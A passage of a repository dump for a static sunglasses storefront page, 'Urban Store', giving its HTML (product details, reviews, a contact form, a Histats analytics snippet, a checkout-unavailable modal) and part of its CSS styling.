


==== index.html @ 86daedc9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Urban Store — Premium Women's Shades for the perfect summer look.">
<title>Urban Store | Women's Shades</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600&family=Cormorant+Garamond:ital,wght@0,400;0,500;0,600;1,400;1,500&display=swap" rel="stylesheet">
   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5044821,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5044821&101" alt="free website stats program" border="0"></a></noscript>
<!-- Histats.com  END  -->
<link rel="stylesheet" href="assets/style.css">

</head>
<body>
<header class="site-header">
  <button class="mobile-menu-btn" aria-label="Toggle menu">☰</button>
  <a class="logo" href="index.html">Urban Store</a>
  <nav>
    <a href="#product">Shop</a>
    <a href="#reviews">Reviews</a>
    <a href="#suggested">Discover More</a>
    <a href="#footer">Info</a>
  </nav>
</header>

<main>
<section class="product-section" id="product">
  <div class="product-visuals">
    <div class="main-image-container">
      <img id="mainImage" src="assets/main_shades.png" alt="Oversized Cat-Eye Sunglasses">
    </div>
    <div class="product-thumbnails">
      <button class="thumbnail active"><img src="assets/main_shades.png" alt="Front view"></button>
      <button class="thumbnail"><img src="assets/shade_1.png" alt="Model wearing shades"></button>
      <button class="thumbnail"><img src="assets/shade_2.png" alt="Side detail"></button>
    </div>
  </div>

  <div class="product-details">
    <div class="eyebrow">Summer Collection • Premium Acetate</div>
    <h1>Oversized Riviera Shades</h1>
    <div class="rating"><span>★★★★★</span> <small>4.9 · 84 reviews</small></div>
    <div class="price">$125.00 <del>$160.00</del></div>
    <p class="description">Experience uncompromising elegance with the Riviera Statement Collection. Hand-sculpted from sustainably sourced Italian acetate, these striking oversized frames deliver structural beauty and unmatched UV400 clarity. Designed to transform any silhouette, this is your definitive accessory for coastal escapes and metropolitan interludes.</p>

    <div class="option-group">
      <strong>Color: <span id="selectedColor">Tortoise Shell</span></strong>
      <div class="colors">
        <button class="color-btn color-tortoise active" data-color="Tortoise Shell" aria-label="Tortoise Shell"></button>
        <button class="color-btn color-black" data-color="Midnight Black" aria-label="Midnight Black"></button>
        <button class="color-btn color-champagne" data-color="Champagne Glow" aria-label="Champagne Glow"></button>
      </div>
    </div>

    <div class="option-group">
      <div class="quantity-header">
        <strong>Quantity</strong>
        <div class="stock-status in-stock"><span class="dot"></span> In Stock</div>
      </div>
      <div class="quantity-selector"><button id="minus">−</button><span id="qty">1</span><button id="plus">+</button></div>
    </div>

    <button class="checkout-btn" id="checkout">Proceed to Checkout</button>
  </div>
</section>

<section class="accordion-section reveal-on-scroll">
  <div class="accordion-container">
    <div class="accordion">
      <details class="accordion-item" open>
        <summary>Product Features <span class="icon">+</span></summary>
        <div class="accordion-content">
          <p>Engineered for uncompromising visual acuity and weightless comfort, the Riviera collection seamlessly blends high-fashion aesthetics with optical precision.</p>
          <ul>
            <li>100% UVA/UVB Optical Grade Protection (UV400)</li>
            <li>Anti-reflective, scratch-resistant polarized lenses</li>
            <li>Hand-polished, ethically sourced Italian acetate</li>
            <li>Includes a bespoke vegan leather protective case & microfiber cloth</li>
          </ul>
        </div>
      </details>
      <details class="accordion-item">
        <summary>Dimensions & Fit <span class="icon">+</span></summary>
        <div class="accordion-content">
          <p>A meticulously proportioned oversized silhouette that beautifully contrasts and complements oval, heart, and softly squared facial structures.</p>
          <ul>
            <li>Lens span: 54mm</li>
            <li>Bridge width: 18mm</li>
            <li>Temple span: 145mm</li>
          </ul>
        </div>
      </details>
      <details class="accordion-item">
        <summary>Shipping & Returns <span class="icon">+</span></summary>
        <div class="accordion-content">
          <p>Enjoy complimentary insured priority shipping on all domestic orders exceeding $100.</p>
          <p>We confidently offer a 14-day pristine-condition return window for a seamless exchange or refund. <a href="returns.html" style="text-decoration:underline;color:var(--text-main);">View return policy</a>.</p>
        </div>
      </details>
    </div>
  </div>
</section>

<section class="reviews-section reveal-on-scroll" id="reviews">
  <div class="reviews-container">
    <div class="reviews-summary">
      <span>Community</span>
      <h2>Loved by Women Everywhere</h2>
      <div class="rating-score">
        <strong>4.9</strong>
        <div class="large-stars">★★★★★</div>
        <p>Based on 84 reviews</p>
      </div>
      
      <div class="rating-bars">
        <div class="rating-row"><span>5</span><div class="bar-bg"><div class="bar-fill" style="width:85%"></div></div><small>72</small></div>
        <div class="rating-row"><span>4</span><div class="bar-bg"><div class="bar-fill" style="width:12%"></div></div><small>10</small></div>
        <div class="rating-row"><span>3</span><div class="bar-bg"><div class="bar-fill" style="width:3%"></div></div><small>2</small></div>
        <div class="rating-row"><span>2</span><div class="bar-bg"><div class="bar-fill" style="width:0%"></div></div><small>0</small></div>
        <div class="rating-row"><span>1</span><div class="bar-bg"><div class="bar-fill" style="width:0%"></div></div><small>0</small></div>
      </div>
    </div>

    <div class="review-list">
      <article class="review-card">
        <div class="review-top">
          <div class="review-author-info">
             <strong>Sarah K.</strong><small>Verified Buyer</small>
          </div>
          <div class="review-stars">★★★★★</div>
        </div>
        <p class="review-text">“The depth of color in the tortoise acetate is mesmerizing in the sunlight. They possess a luxurious weight yet sit so comfortably on the bridge. A true masterpiece.”</p>
      </article>

      <article class="review-card">
        <div class="review-top">
          <div class="review-author-info">
             <strong>Elena M.</strong><small>Verified Buyer</small>
          </div>
          <div class="review-stars">★★★★★</div>
        </div>
        <p class="review-text">“Finding frames that flatter my bone structure is usually a challenge, but the oversized geometry here is incredibly forgiving and chic. The polarized lenses are a revelation against harsh glare.”</p>
      </article>

      <article class="review-card">
        <div class="review-top">
          <div class="review-author-info">
             <strong>Chloe T.</strong><small>Verified Buyer</small>
          </div>
          <div class="review-stars">★★★★☆</div>
        </div>
        <p class="review-text">“Unboxing these was an experience in itself. The vegan leather case feels bespoke, and the frames themselves are flawless. They are my ultimate statement piece this season.”</p>
      </article>
      
      <article class="review-card">
        <div class="review-top">
          <div class="review-author-info">
             <strong>Jessica L.</strong><small>Verified Buyer</small>
          </div>
          <div class="review-stars">★★★★★</div>
        </div>
        <p class="review-text">“Having worn exclusive designer eyewear for years, I am staggered by the craftsmanship here. The hinges glide smoothly, and the acetate polish is undeniably world-class.”</p>
      </article>
    </div>
  </div>
</section>

<section class="suggested reveal-on-scroll" id="suggested">
  <div class="section-heading"><span>Explore More</span><h2>Curated For You</h2></div>
  <div class="slider-wrap">
    <button class="slider-btn prev" id="prev">‹</button>
    <div class="slider" id="slider">
      <article class="slide"><img src="assets/shade_4.png" alt="The Monaco Aviator"><div><h3>The Monaco Aviator</h3><p>Sculpted titanium minimalism</p><b>$110.00</b></div></article>
      <article class="slide"><img src="assets/shade_1.png" alt="The Positano Round"><div><h3>The Positano Round</h3><p>Vintage intellectual allure</p><b>$95.00</b></div></article>
      <article class="slide"><img src="assets/shade_3.png" alt="The Milan Hexagon"><div><h3>The Milan Hexagon</h3><p>Architectural edge</p><b>$130.00</b></div></article>
      <article class="slide"><img src="assets/shade_2.png" alt="The Capri Cat-Eye"><div><h3>The Capri Cat-Eye</h3><p>Fierce, swept-back lines</p><b>$115.00</b></div></article>
      <article class="slide"><img src="assets/main_shades.png" alt="The Riviera Tortoise"><div><h3>The Riviera Tortoise</h3><p>Signature oversized glamour</p><b>$145.00</b></div></article>
    </div>
    <button class="slider-btn next" id="next">›</button>
  </div>
</section>
</main>

<footer id="footer">
  <div class="footer-grid">
    <div><div class="footer-logo">Urban Store</div><p>Curating the finest contemporary eyewear for the modern woman. Embrace the sun with clarity and style.</p></div>
    <div><h4>Information</h4><a href="privacy.html">Privacy Policy</a><a href="terms.html">Terms & Conditions</a><a href="returns.html">Return & Refund Policy</a></div>
    <div><h4>Customer Care</h4><a href="#product">Shop Shades</a><a href="#suggested">Collections</a><button class="footer-contact" id="contactOpen">Contact Us</button></div>
    <div>
      <h4>Boutique</h4>
      <p style="color: rgba(255,255,255,0.7); line-height: 1.8; margin: 0; font-size: 0.95rem;">
        152-154 Regent Street<br>
        London, W1B 5TE<br>
        United Kingdom
      </p>
    </div>
  </div>
  <div class="copyright">© 2026 Urban Store. All rights reserved.</div>
</footer>

<div class="modal" id="contactModal">
  <div class="modal-card contact-modal-card">
    <button class="modal-x" id="contactClose" aria-label="Close">×</button>
    <div id="contactFormView">
      <div class="contact-header-text">
        <div class="contact-title-row">
          <div class="modal-icon">✉</div>
          <h2>Get in Touch</h2>
        </div>
        <p>Have a question about fit or styling? We're here to help.</p>
      </div>
      
      <div class="contact-split">
        <div class="contact-info">
          <h3>Boutique</h3>
          <p>152-154 Regent Street<br>London, W1B 5TE<br>United Kingdom</p>
          
          <h3>Contact</h3>
          <p>Phone: +44 20 7123 4567<br>Email: hello@urbanstore.com</p>
          
          <h3>Opening Hours</h3>
          <p>Mon - Sat: 10:00 AM - 8:00 PM<br>Sunday: 12:00 PM - 6:00 PM</p>
        </div>
        
        <div class="contact-form-col">
          <form id="contactForm" novalidate>
            <label>Full Name <span>*</span></label>
            <input type="text" id="contactName" placeholder="Your full name" required>
            <div class="field-error" id="nameError"></div>
            
            <label>Email Address <span>*</span></label>
            <input type="email" id="contactEmail" placeholder="hello@urbanstore.com" required>
            <div class="field-error" id="emailError"></div>
            
            <label>Subject <span>*</span></label>
            <input type="text" id="contactSubject" placeholder="How can we help?" required>
            <div class="field-error" id="subjectError"></div>
            
            <label>Message <span>*</span></label>
            <textarea id="contactMessage" rows="4" placeholder="Write your message..." required></textarea>
            <div class="field-error" id="messageError"></div>
            
            <button type="submit" class="modal-action" style="width:100%">Send Message</button>
          </form>
        </div>
      </div>
    </div>
    <div class="contact-success" id="contactSuccess">
      <div class="modal-icon">✓</div>
      <h2>Message Sent Successfully!</h2>
      <p>Thank you for reaching out to Urban Store. Our concierge team will reply shortly.</p>
      <button class="modal-action" id="successClose">Close</button>
    </div>
  </div>
</div>

<div class="modal" id="modal">
  <div class="modal-card">
    <div class="modal-icon">🔒</div>
    <h2>Checkout Unavailable</h2>
    <p>Our secure checkout is undergoing scheduled maintenance and is currently unavailable. Please check back later to complete your purchase.</p>
    <button class="modal-action" id="closeModal">Close</button>
  </div>
</div>
<script src="assets/script.js"></script>
</body>
</html>
---- assets/style.css ----
:root {
  --bg-primary: #0a0a0c;
  --bg-secondary: #121214;
  --text-main: #f9f9fa;
  --text-light: #9ea0a5;
  --accent: #D4AF37;
  --accent-hover: #FFF2CD;
  --border-color: rgba(255, 255, 255, 0.08);
  
  --font-heading: 'Cormorant Garamond', serif;
  --font-body: 'Montserrat', sans-serif;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

/* Custom Scrollbar */
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
::-webkit-scrollbar-track {
  background: var(--bg-primary);
}
::-webkit-scrollbar-thumb {
  background: rgba(212, 175, 55, 0.4);
  border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
  background: rgba(212, 175, 55, 0.7);
}

body {
  font-family: var(--font-body);
  background: radial-gradient(circle at 15% 40%, rgba(212, 175, 55, 0.15), transparent 60%),
              radial-gradient(circle at 85% 10%, rgba(212, 175, 55, 0.12), transparent 50%),
              radial-gradient(circle at 50% 90%, rgba(212, 175, 55, 0.10), transparent 60%),
              var(--bg-primary);
  background-attachment: fixed;
  color: var(--text-main);
  line-height: 1.6;
  overflow-x: hidden;
}

body.no-scroll {
  overflow: hidden;
}

/* Header */
.site-header {
  position: fixed;
  top: 0; left: 0; width: 100%;
  height: 90px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 40px;
  background: transparent;
  border-bottom: 1px solid transparent;
  z-index: 100;
  transition: all 0.4s ease;
}

.site-header.scrolled {
  height: 60px;
  background: rgba(10, 10, 12, 0.7);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border-color);
}

.logo {
  font-family: var(--font-heading);
  font-size: 2.5rem;
  font-weight: 600;
  color: var(--text-main);
  text-decoration: none;
  letter-spacing: 1.5px;
  transition: font-size 0.4s ease;
}

.site-header.scrolled .logo {
  font-size: 1.5rem;
}

.site-header nav {
  display: flex;
  gap: 30px;
}

.site-header nav a {
  text-decoration: none;
  color: var(--text-main);
  font-size: 0.75rem;
  font-weight: 600;
  transition: color 0.2s, font-size 0.4s ease;
  text-transform: uppercase;
  letter-spacing: 1.5px;
}

.site-header.scrolled nav a {
  font-size: 0.7rem;
}

.site-header nav a:hover {
  color: var(--accent);
}

.mobile-menu-btn {
  display: none;
  background: none;
  border: none;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--text-main);
}

/* Product Section - Shopify Style */
.product-section {
  max-width: 1400px;
  margin: 0 auto;
  padding: 120px 40px 60px;
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 60px;
  animation: fadeUp 0.8s ease-out;
}

@keyframes fadeUp {
  from { opacity: 0; transform: translateY(30px); }
  to { opacity: 1; transform: translateY(0); }
}

.product-visuals {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.main-image-container {
  width: 100%;
  border-radius: 12px;
  overflow: hidden;
  position: relative;
  background-color: var(--bg-secondary);
}

.main-image-container img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
  transition: transform 0.6s cubic-bezier(0.25, 1, 0.5, 1);
  cursor: zoom-in;
}

.main-image-container:hover img {
  transform: scale(1.06);
}

.product-thumbnails {
  display: flex;
  gap: 15px;
  overflow-x: auto;
  padding-bottom: 10px;
  scrollbar-width: none;
}
.product-thumbnails::-webkit-scrollbar { display: none; }

.thumbnail {
  width: 100px;
  height: 100px;
  flex-shrink: 0;
  border-radius: 8px;
  overflow: hidden;
  border: 2px solid transparent;
  cursor: pointer;
  transition: all 0.3s ease;
  opacity: 0.4;
  background: none;
  padding: 0;
}

.thumbnail.active, .thumbnail:hover {
  opacity: 1;
  border-color: var(--accent);
  transform: translateY(-2px);
}

.thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.product-details {
  padding: 0;
  position: sticky;
  top: 120px; /* Offset for header */
  height: fit-content;
  max-width: 100%;
}

.eyebrow {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 0.8rem;
  color: var(--accent);
  margin-bottom: 10px;
  font-weight: 600;
}

.product-details h1 {
  font-family: var(--font-heading);
  font-size: 3rem;
  line-height: 1.1;
  margin-bottom: 15px;
  color: var(--text-main);
}

.rating {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 15px;
}

.rating span {
  color: var(--accent);
  letter-spacing: 2px;
}

.rating small {
  color: var(--text-light);
  font-size: 0.9rem;
}

.price {
  font-size: 1.5rem;
  font-weight: 500;
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  gap: 15px;
}

.price del {
  color: var(--text-light);
  font-size: 1.1rem;
}

.description {
  color: var(--text-light);
  font-size: 1.05rem;
  margin-bottom: 25px;
}

/* Options */
.option-group {
  margin-bottom: 25px;
}

.option-group strong {
  display: block;
  margin-bottom: 15px;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 0.85rem;
  letter-spacing: 1px;
}

.quantity-header {
  display: flex;
  align-items: center;
  gap: 20px;
  margin-bottom: 15px;
}

.quantity-header strong {
  margin-bottom: 0;
}

.stock-status {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--text-light);
  font-weight: 600;
}

.stock-status.in-stock .dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #81c784;
  box-shadow: 0 0 8px rgba(129, 199, 132, 0.4);
}

.colors {
  display: flex;
  gap: 15px;
}

.color-btn {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 2px solid transparent;
  cursor: pointer;
  transition: transform 0.2s, border-color 0.2s;
  box-shadow: 0 2px 5px rgba(0,0,0,0.5);
}

.color-btn.active {
  border-color: var(--text-main);
  transform: scale(1.1);
}
.color-tortoise { background: linear-gradient(135deg, #4A3320, #8B5A2B); }
.color-black { background: #222; }
